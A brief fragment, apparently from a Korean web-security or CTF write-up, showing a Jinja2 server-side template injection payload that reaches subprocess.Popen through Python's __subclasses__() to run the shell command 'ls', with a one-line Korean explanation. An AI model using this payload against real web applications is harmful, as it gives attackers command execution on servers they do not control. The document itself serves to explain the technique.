 {{''.__class__.__mro__[1].__subclasses__()[414]('ls',shell=True,stdout=-1).communicate()}} Popen을 이용해서 쉘 명령어를 실행한다.